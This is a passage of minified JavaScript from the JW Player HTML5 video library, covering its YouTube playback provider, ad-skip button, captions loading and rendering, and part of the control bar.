g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var 